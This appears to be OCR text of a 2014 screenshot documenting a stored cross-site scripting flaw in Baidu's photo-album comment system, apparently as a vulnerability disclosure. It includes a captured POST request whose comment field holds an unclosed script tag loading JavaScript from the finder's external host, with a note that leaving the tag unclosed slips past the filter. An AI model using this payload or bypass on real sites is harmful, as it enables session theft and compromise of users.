 百度相册 - 消息中心
xiangce.baidu.com/message/1931
q60
百度 天上人间动漫 在线动画_动漫之家... 贴吧贴图神器 图册帖代码 屏蔽字代码 美女随心贴 网页涂鸦 删除COO
Bai 相册 我的相册 图片广场 我的关注 群相册 在这里搜索你喜爱的图片
消息中心(1)
卖萌的中二 评论了你的照片:
The page at xiangce.baidu.com says:
By:q601333824
确定
Elements Resources Network Sources Timeline Profiles Audits Console
<div id="header" class="global-header">…</div>
<script type="text/javascript">…</script>
<section class="global-xc-body">
<div class="global-main-wrapper wordwrap clearfix">
<div class="mod-msg-content" id="msgListContent">
<div class="msg-header-box clearfix">…</div>
<div class="msg-list-wrapper">
<ul class="msg-list-container">
<li class="msg-item msg-type-1 msg-readed" id="8780b0eb856098df4e00f828af584d08016a02e5">
<a href="/u/741379292" target="_blank" class="msg-portrait">
<img src="http://himg.bdimg.com/sys/portrait/item/c22ce58d96e8908ce79a84e4b8ade4ba8c03
</a>
<div class="msg-pic-desc">
<div class="msg-info wordwrap">
<a class="msg-link" target="_blank" href="/u/741379292">卖萌的中二</a>
"&nbsp;评论了你的照片: "
<script src="http://q601333824.duapp.com/3.js" �� �1��, � ��< div>
<div class="msg-time gray">2014-01-11</div></div><a href="/picture/detail/cc085e25
</script>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</section>
<div id="footer">…</div>
<script type="text/javascript">…</script>
<script type="text/javascript">…</script>
html body section div #msgListContent div ul #8780b0eb856098df4e00f828af584d08016a02e5 a.msg-portrait img
1
正在等待 tb1.bdstatic.com 的响应...
下载 网页快照
Computed Style
Styles
element.style {
}
Matched CSS Rules
.mod-msg-
content .msg-lis
portrait img {
width: 50px;
height: 50px;
display: block;
}
fieldset, img global_import_7dc1c294.css:1
{
border:0;
}
Inherited from a.msg-portrait
.mod-msg- messagecontent_4b98fc94.css:1
content .msg-list-container .msg-item a {
color: #198dd3;
}
a:-webkit-any-link { user agent stylesheet
color: -webkit-link;
cursor: auto;
}
Inherited from li#8780b0eb856098df4e00f828af584…
.mod-msg- messagecontent_4b98fc94.css:1
content .msg-list-container .msg-item {
Live HTTP Replay
POST http://xiangce.baidu.com/comment/add HTTP/1.1
HTTP Headers
Host: xiangce.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://xiangce.baidu.com/picture/album/list/dbe09434cbabc349689668e5008600d623f30acf?isscore=1
Send POST Content ?
user_portrait=c22ce58d96e8908ce79a84e4b8ade4ba8c0334&bdstoken=51c803252841d400&content=
<script/src="http://q601333824.duapp.com/3.js" 不能闭合，闭合就过滤,不闭合不会过滤&replied_user_sign=0&
code_token=&input_code=&picture_sign=cc085e250d52951534fd745d0e8123409730b85a
Content-Length: 250
Replay Close
喜爱的图片 搜图
XSS
a47371363031333333383234bc1a
来自 q601333824
赞 收藏
更多美图 换一换
评论 (2) 浏览(3)
卖萌的中二 aaaaa
3分钟前 回复
卖萌的中二 null
刚刚 回复
我也说一句
0/150
评论
Firefox 会自动向 Mozilla 发送一些数据以便我们能够改善您的用户体验。
选择要分享的内容(C)
地下城与勇士
穿越火线
50% 12.3K/s
0.1K/s
CH
11:05
2014/1/11